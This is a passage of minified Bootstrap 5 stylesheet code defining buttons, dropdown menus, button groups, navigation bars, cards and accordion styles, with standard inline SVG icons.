0.125);--bs-btn-disabled-color:#212529;--bs-btn-disabled-bg:transparent;--bs-btn-disabled-border-color:#212529;--bs-gradient:none}.btn-link{--bs-btn-font-weight:400;--bs-btn-color:var(--bs-link-color);--bs-btn-bg:transparent;--bs-btn-border-color:transparent;--bs-btn-hover-color:var(--bs-link-hover-color);--bs-btn-hover-border-color:transparent;--bs-btn-active-color:var(--bs-link-hover-color);--bs-btn-active-border-color:transparent;--bs-btn-disabled-color:#6c757d;--bs-btn-disabled-border-color:transparent;--bs-btn-box-shadow:0 0 0 #000;--bs-btn-focus-shadow-rgb:49,132,253;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-group-lg>.btn,.btn-lg{--bs-btn-padding-y:0.5rem;--bs-btn-padding-x:1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius:var(--bs-border-radius-lg)}.btn-group-sm>.btn,.btn-sm{--bs-btn-padding-y:0.25rem;--bs-btn-padding-x:0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius:var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:var(--bs-body-color);--bs-dropdown-link-hover-bg:var(--bs-tertiary-bg);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media (min-width:1400px){.dropdown-menu-xxl-start{--bs-position:start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position:end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:transparent;border:0;border-radius:var(--bs-dropdown-item-border-radius,0)}.dropdown-item:focus,.dropdown-item:hover{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);color:var(--bs-dropdown-link-color)}.dropdown-menu-dark{--bs-dropdown-color:#dee2e6;--bs-dropdown-bg:#343a40;--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-box-shadow: ;--bs-dropdown-link-color:#dee2e6;--bs-dropdown-link-hover-color:#fff;--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-link-hover-bg:rgba(255, 255, 255, 0.15);--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#0d6efd;--bs-dropdown-link-disabled-color:#adb5bd;--bs-dropdown-header-color:#adb5bd}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group{border-radius:var(--bs-border-radius)}.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn{margin-left:calc(var(--bs-border-width) * -1)}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropend .dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after{margin-left:0}.dropstart .dropdown-toggle-split::before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:calc(var(--bs-border-width) * -1)}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn{border-top-left-radius:0;border-top-right-radius:0}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);color:var(--bs-nav-link-color);text-decoration:none;background:0 0;border:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}@media (prefers-reduced-motion:reduce){.nav-link{transition:none}}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.nav-link.disabled{color:var(--bs-nav-link-disabled-color);pointer-events:none;cursor:default}.nav-tabs{--bs-nav-tabs-border-width:var(--bs-border-width);--bs-nav-tabs-border-color:var(--bs-border-color);--bs-nav-tabs-border-radius:var(--bs-border-radius);--bs-nav-tabs-link-hover-border-color:var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);--bs-nav-tabs-link-active-color:var(--bs-emphasis-color);--bs-nav-tabs-link-active-bg:var(--bs-body-bg);--bs-nav-tabs-link-active-border-color:var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);border-bottom:var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)}.nav-tabs .nav-link{margin-bottom:calc(-1 * var(--bs-nav-tabs-border-width));border:var(--bs-nav-tabs-border-width) solid transparent;border-top-left-radius:var(--bs-nav-tabs-border-radius);border-top-right-radius:var(--bs-nav-tabs-border-radius)}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{isolation:isolate;border-color:var(--bs-nav-tabs-link-hover-border-color)}.nav-tabs .nav-link.disabled,.nav-tabs .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:var(--bs-nav-tabs-link-active-color);background-color:var(--bs-nav-tabs-link-active-bg);border-color:var(--bs-nav-tabs-link-active-border-color)}.nav-tabs .dropdown-menu{margin-top:calc(-1 * var(--bs-nav-tabs-border-width));border-top-left-radius:0;border-top-right-radius:0}.nav-pills{--bs-nav-pills-border-radius:var(--bs-border-radius);--bs-nav-pills-link-active-color:#fff;--bs-nav-pills-link-active-bg:#0d6efd}.nav-pills .nav-link{border-radius:var(--bs-nav-pills-border-radius)}.nav-pills .nav-link:disabled{color:var(--bs-nav-link-disabled-color);background-color:transparent;border-color:transparent}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:var(--bs-nav-pills-link-active-color);background-color:var(--bs-nav-pills-link-active-bg)}.nav-underline{--bs-nav-underline-gap:1rem;--bs-nav-underline-border-width:0.125rem;--bs-nav-underline-link-active-color:var(--bs-emphasis-color);gap:var(--bs-nav-underline-gap)}.nav-underline .nav-link{padding-right:0;padding-left:0;border-bottom:var(--bs-nav-underline-border-width) solid transparent}.nav-underline .nav-link:focus,.nav-underline .nav-link:hover{border-bottom-color:currentcolor}.nav-underline .nav-link.active,.nav-underline .show>.nav-link{font-weight:700;color:var(--bs-nav-underline-link-active-color);border-bottom-color:currentcolor}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link{width:100%}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb), 0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb), 0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb), 0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb), 1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.75rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2833, 37, 41, 0.75%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb), 0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x)}.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl{display:flex;flex-wrap:inherit;align-items:center;justify-content:space-between}.navbar-brand{padding-top:var(--bs-navbar-brand-padding-y);padding-bottom:var(--bs-navbar-brand-padding-y);margin-right:var(--bs-navbar-brand-margin-end);font-size:var(--bs-navbar-brand-font-size);color:var(--bs-navbar-brand-color);text-decoration:none;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-navbar-color);--bs-nav-link-hover-color:var(--bs-navbar-hover-color);--bs-nav-link-disabled-color:var(--bs-navbar-disabled-color);display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link.active,.navbar-nav .nav-link.show{color:var(--bs-navbar-active-color)}.navbar-nav .dropdown-menu{position:static}.navbar-text{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-navbar-color)}.navbar-text a,.navbar-text a:focus,.navbar-text a:hover{color:var(--bs-navbar-active-color)}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);font-size:var(--bs-navbar-toggler-font-size);line-height:1;color:var(--bs-navbar-color);background-color:transparent;border:var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);border-radius:var(--bs-navbar-toggler-border-radius);transition:var(--bs-navbar-toggler-transition)}@media (prefers-reduced-motion:reduce){.navbar-toggler{transition:none}}.navbar-toggler:hover{text-decoration:none}.navbar-toggler:focus{text-decoration:none;outline:0;box-shadow:0 0 0 var(--bs-navbar-toggler-focus-width)}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-image:var(--bs-navbar-toggler-icon-bg);background-repeat:no-repeat;background-position:center;background-size:100%}.navbar-nav-scroll{max-height:var(--bs-scroll-height,75vh);overflow-y:auto}@media (min-width:576px){.navbar-expand-sm{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-sm .offcanvas .offcanvas-header{display:none}.navbar-expand-sm .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:768px){.navbar-expand-md{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-md .offcanvas .offcanvas-header{display:none}.navbar-expand-md .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:992px){.navbar-expand-lg{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-lg .offcanvas .offcanvas-header{display:none}.navbar-expand-lg .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1200px){.navbar-expand-xl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xl .offcanvas .offcanvas-header{display:none}.navbar-expand-xl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}@media (min-width:1400px){.navbar-expand-xxl{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}.navbar-expand-xxl .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand-xxl .offcanvas .offcanvas-header{display:none}.navbar-expand-xxl .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}}.navbar-expand{flex-wrap:nowrap;justify-content:flex-start}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:var(--bs-navbar-nav-link-padding-x);padding-left:var(--bs-navbar-nav-link-padding-x)}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .offcanvas{position:static;z-index:auto;flex-grow:1;width:auto!important;height:auto!important;visibility:visible!important;background-color:transparent!important;border:0!important;transform:none!important;transition:none}.navbar-expand .offcanvas .offcanvas-header{display:none}.navbar-expand .offcanvas .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible}.navbar-dark,.navbar[data-bs-theme=dark]{--bs-navbar-color:rgba(255, 255, 255, 0.55);--bs-navbar-hover-color:rgba(255, 255, 255, 0.75);--bs-navbar-disabled-color:rgba(255, 255, 255, 0.25);--bs-navbar-active-color:#fff;--bs-navbar-brand-color:#fff;--bs-navbar-brand-hover-color:#fff;--bs-navbar-toggler-border-color:rgba(255, 255, 255, 0.1);--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}[data-bs-theme=dark] .navbar-toggler-icon{--bs-navbar-toggler-icon-bg:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.55%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{--bs-card-spacer-y:1rem;--bs-card-spacer-x:1rem;--bs-card-title-spacer-y:0.5rem;--bs-card-title-color: ;--bs-card-subtitle-color: ;--bs-card-border-width:var(--bs-border-width);--bs-card-border-color:var(--bs-border-color-translucent);--bs-card-border-radius:var(--bs-border-radius);--bs-card-box-shadow: ;--bs-card-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-card-cap-padding-y:0.5rem;--bs-card-cap-padding-x:1rem;--bs-card-cap-bg:rgba(var(--bs-body-color-rgb), 0.03);--bs-card-cap-color: ;--bs-card-height: ;--bs-card-color: ;--bs-card-bg:var(--bs-body-bg);--bs-card-img-overlay-padding:1rem;--bs-card-group-margin:0.75rem;position:relative;display:flex;flex-direction:column;min-width:0;height:var(--bs-card-height);color:var(--bs-body-color);word-wrap:break-word;background-color:var(--bs-card-bg);background-clip:border-box;border:var(--bs-card-border-width) solid var(--bs-card-border-color);border-radius:var(--bs-card-border-radius)}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:var(--bs-card-spacer-y) var(--bs-card-spacer-x);color:var(--bs-card-color)}.card-title{margin-bottom:var(--bs-card-title-spacer-y);color:var(--bs-card-title-color)}.card-subtitle{margin-top:calc(-.5 * var(--bs-card-title-spacer-y));margin-bottom:0;color:var(--bs-card-subtitle-color)}.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:var(--bs-card-spacer-x)}.card-header{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);margin-bottom:0;color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-bottom:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-header:first-child{border-radius:var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0}.card-footer{padding:var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x);color:var(--bs-card-cap-color);background-color:var(--bs-card-cap-bg);border-top:var(--bs-card-border-width) solid var(--bs-card-border-color)}.card-footer:last-child{border-radius:0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)}.card-header-tabs{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-bottom:calc(-1 * var(--bs-card-cap-padding-y));margin-left:calc(-.5 * var(--bs-card-cap-padding-x));border-bottom:0}.card-header-tabs .nav-link.active{background-color:var(--bs-card-bg);border-bottom-color:var(--bs-card-bg)}.card-header-pills{margin-right:calc(-.5 * var(--bs-card-cap-padding-x));margin-left:calc(-.5 * var(--bs-card-cap-padding-x))}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:var(--bs-card-img-overlay-padding);border-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:var(--bs-card-inner-border-radius);border-top-right-radius:var(--bs-card-inner-border-radius)}.card-img,.card-img-bottom{border-bottom-right-radius:var(--bs-card-inner-border-radius);border-bottom-left-radius:var(--bs-card-inner-border-radius)}.card-group>.card{margin-bottom:var(--bs-card-group-margin)}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.accordion{--bs-accordion-color:var(--bs-body-color);--bs-accordion-bg:var(--bs-body-bg);--bs-accordion-transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;--bs-accordion-border-color:var(--bs-border-color);--bs-accordion-border-width:var(--bs-border-width);--bs-accordion-border-radius:var(--bs-border-radius);--bs-accordion-inner-border-radius:calc(var(--bs-border-radius) - (var(--bs-border-width)));--bs-accordion-btn-padding-x:1.25rem;--bs-accordion-btn-padding-y:1rem;--bs-accordion-btn-color:var(--bs-body-color);--bs-accordion-btn-bg:var(--bs-accordion-bg);--bs-accordion-btn-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23212529'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");--bs-accordion-btn-icon-width:1.25rem;--bs-accordion-btn-icon-transform:rotate(-180deg);--bs-accordion-btn-icon-transition:transform 0.2s ease-in-out;--bs-accordion-btn-active-icon:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23052c65'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 